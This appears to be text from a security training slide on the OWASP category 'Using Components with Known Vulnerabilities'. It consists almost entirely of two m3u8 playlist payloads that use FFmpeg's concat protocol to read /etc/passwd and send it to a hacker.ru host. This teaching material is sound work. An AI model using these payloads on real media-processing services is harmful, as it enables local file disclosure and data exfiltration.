 A9
Using Components with
Known Vulnerabilities
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
concat:http: //hacker.ru/list.m3u8|file: ///etc/passwd
#EXT-X-ENDLIST
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:,
http://hacker.ru/reciever?
 